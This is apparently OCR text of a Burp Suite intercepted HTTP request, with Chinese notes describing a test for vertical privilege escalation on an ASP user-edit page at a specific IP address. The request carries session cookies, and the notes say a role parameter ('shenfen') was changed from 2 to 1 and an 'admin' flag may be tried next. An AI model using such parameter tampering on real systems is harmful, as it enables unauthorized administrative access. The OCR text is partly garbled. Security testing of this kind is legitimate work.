 Request to http://
Forward Drop Intercept is on Action
测试是否存在垂直越权
Comment this item
?
Raw Params Headers Hex
POST /d/user.asp?action=change HTTP/1.1
文明
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
可能还需要修改admin参数，待会再
进行尝试
Referer: http://59.63.200.79:8002/d/index.asp?T=ziliao
Cookie: PHPSESSID=ldivrehv4398hlmvdod63040h4; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=e10adc3949ba59abbe56e057f20f883e;
scuserqx=74%2C76%2C77%2C87%2C88%2C75%2C78%2C79%2C80%2C81%2C82%2C83%2C84%2C89%2C100%2Cen;
BWSsoft%5F2010=realname=qweqwe&dlcs=2&username=qweqwe&wxqy=&bumen=qweqwe&loginname=qweqwe&danwei=qweqwe&shenfen=1&UserID=11&admin=0&wxlb=&phone=qweqwe&CookieDate=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
参数身份的值原是2先改为1
username=qweqwe&password=&sex=1&danwei=qweqwe&bumen=qweqwe&phone=qweqwe&mail=qweqwe&wenti=qweqwe&daan=&Submit=%D0%DE%B8%C4